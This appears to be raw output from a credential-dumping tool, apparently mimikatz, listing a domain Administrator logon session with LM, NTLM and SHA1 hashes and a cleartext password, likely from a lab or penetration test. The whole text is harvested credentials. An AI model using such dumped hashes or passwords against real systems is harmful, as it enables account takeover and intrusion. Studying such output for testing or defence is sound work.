 Authentication Id : 0 ; 298373 (00000000:00048d85)
Session           : Interactive from 0
User Name         : Administrator
Domain            : DM
Logon Server      : DC-WIN08
Logon Time        : 2019-1-31 14:36:10
SID               : S-1-5-21-980784994-1047720256-740987142-500
msv :
[00000002] Primary
* Username : Administrator
* Domain   : DM
* LM       : 1cef8c53dbe19fd3aad3b435b51404ee
* NTLM     : 17592f3dc3f0d1e351ff584c5428ffcd
* SHA1     : 6df94db443864c25cd5e25f06bd19656cf96a17a
wdigest :
* Username : Administrator
* Domain   : DM
* Password : 12580
kerberos :
* Username : Administrator
* Domain   : DM.ORG
* Password : 12580
ssp :
credman :